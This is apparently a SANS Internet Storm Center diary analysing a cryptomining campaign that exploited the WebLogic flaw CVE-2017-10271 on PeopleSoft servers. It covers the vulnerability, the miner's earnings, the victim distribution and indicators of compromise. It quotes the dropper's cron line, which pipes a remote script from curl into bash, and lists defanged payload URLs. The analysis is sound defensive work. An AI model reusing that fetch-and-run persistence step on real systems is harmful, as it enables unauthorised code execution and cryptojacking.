A Story About PeopleSoft: How to Make $250k Without Leaving Home.
Yesterday, Renato published a diary about an intrusion taking advantage of a recent flaw in WebLogic. Oracle’s WebLogic is a Java EE application server [1]. PeopleSoft, another popular Oracle product can use WebLogic as a web server. PeopleSoft itself is a complex enterprise process management system. The name implies human resource functions, but the software goes way beyond simple HR features. Typically, “everything” in an organization lives in PeopleSoft [2].
As you can probably imagine, a compromise of a PeopleSoft system is pretty much a worst-case compromise for an organization.
When Renato got involved in the incident he described on Monday; he was surprised that the “only” thing he found was a crypto coin miner. An attacker would probably have been able to do a lot more damage to an organization by exfiltrating the data that lives on the system, or worse, modify it.
The Vulnerability
The vulnerability exploited, CVE-2017-10271 has a CVSS score of 9.8 (Critical) and is easily exploitable. In October 2017 Oracle released a patch as part of its quarterly Critical Patch Update.
End of December, Lian Zhang, a Chinese security researcher, released an exploit script to take advantage of the exploit. Lian's post may not be the first, but this looks like the exploit that was used in the attack discussed here, and the post appears to have started an increased interest in this flaw. Lian’s blog is talking about CVE 2017-3506, but the exploit matches CVE-2017-10271. Oracle’s April CPU patched CVE 2017-3506, but it didn’t do so completely, leaving an opening that let to CVE-2017-10271.
Either way, you could probably call it either vulnerability. The cause is as so often insecure deserialization. Oracle’s fix was to add a validate method that checks an object is passed, and if it is, then it will throw an exception. Probably the best blog I found about these two vulnerabilities and how they relate is the one by [5].
What Happened Next
Starting at the end of December first reports were published about this exploit being used to install crypto miners. We did see a couple of different URLs being used to install the miner:
hxxp://165.227.215. 25 – the base URL reported by Renato yesterday. No longer reachable
hxxp://www.viewyng. com/includes/libraries – base URL for another victim. Still reachable as of today (1/9/2018).
Hxxp://letoscribe. ru/includes – base URL observed by another victim. Still reachable as of today (1/9/2018)
The exploit will download a simple bash file that will:
- Find a working directory (/tmp, /var/tmp or ${PWD}, the current directory)
- Kill any existing miners on the system
- Create a CRON job to download the miner:
3 2,5,8,11,14,17,30 * * * curl –s \”$setupurl\” | bash” > “${cronfile}” - Create a subdirectory “.X1MUnix”
- Download the miner (either called xmrig or fs-manager)
The Miner
The miner, xmrig, is not exactly malware. It is a legit crypto coin miner for Monero. The miner comes with a configuration file showing us where the money will go that is mined using this application. Renato was able to recover one such configuration file, and the pool the miner was connecting to does show that up to this point, 611 Monero coins were mined by this user, which amounts to about $226,070 currently. The hash rate of this user of 450 KH/s would only support $31k per month so that this user may be at it for a while, or some systems were already cleaned up and are no longer participating in the effort.
Renato also recovered files from another campaign using the same vulnerability. This group opted for mining AEON instead of Monero. Even though they are achieving a similar hash rate, they only earned about $ 6k so far. Maybe they will switch to Monero after reading this.
The Victims
The exploited vulnerability affects WebLogic, but we did see some PeopleSoft servers exploited. PeopleSoft, being a very complex application, is difficult to patch and maintain. The exploit bash script will “register” new victims with the attacker’s server, and we managed to get a hold of one of the logs left behind by the attacker. The log started on January 4th and 8 am ET. It is still seeing new connections right now (January 9th 8 am ET). The last log I retrieved includes 722 IP addresses.
Based on a quick reverse DNS lookup and an ASN lookup, I found a high concentration of affected IPs at cloud providers. This isn’t a surprise since many organizations are moving their most critical data to the cloud to make it easier for the bad guys to get to it. Also, not a big surprise is the relatively high percentage of IPs in Oracle’s cloud. The exploit does attack a key Oracle component.

The victims are distributed worldwide. This isn’t a targeted attack. Once the exploit was published, anybody with limited scripting skills was able to participate in taking down WebLogic (/PeopleSoft) servers.

(image credit: Renato Marinho)
If You Are a Victim
Please DO NOT stop your incident response by removing the miner. Your server was vulnerable to an easily executed remote code execution exploit. It is very likely that more sophisticated attackers used this to gain a persistent foothold on the system. In this case, the only “persistence” we noticed was the CRON job. But there are many more, and more difficult to detect, ways to gain persistence.
Indicators of Compromise:
- High CPU Utilization
- Outbound connections to a mining pool (we observed in particular connections to hashvault.pro and these IPs: 145.239.0.84, 104.207.141.144 and 45.76.198.204. (note that some mining pools are behind proxy services like Cloudflare and these may be shared IPs. Same is true for our "Miner IP" feed [6])
- Hashes:
7153ac617df7aa6f911e361b1f0c8188ca5c142c6aaa8faa2a59b55e0b823c1c fs-manager
d7d6ed5b968858699c2f6aee6a0024a4c9574f1c2153f46940476e15194f848e xmrig-y
Acknowledgements
Thanks to our readers who helped us out with this by sharing details about this intrusion. Also thanks to Renato who wrote this up initially and provided much of the data used here. Thanks to Team Cyrmu’s IP to ASN conversion tools.
[1] http://www.oracle.com/technetwork/middleware/weblogic/overview/index.html
[2] http://www.oracle.com/us/products/applications/peoplesoft-enterprise/overview/index.html
[3] https://nvd.nist.gov/vuln/detail/CVE-2017-10271
[4] http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html
[5] https://www.anquanke.com/post/id/92003
[6] https://isc.sans.edu/api/threatlist/miner
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
STI|Twitter|
| Application Security: Securing Web Apps, APIs, and Microservices | Dallas | Dec 1st - Dec 6th 2025 |
.png)


Comments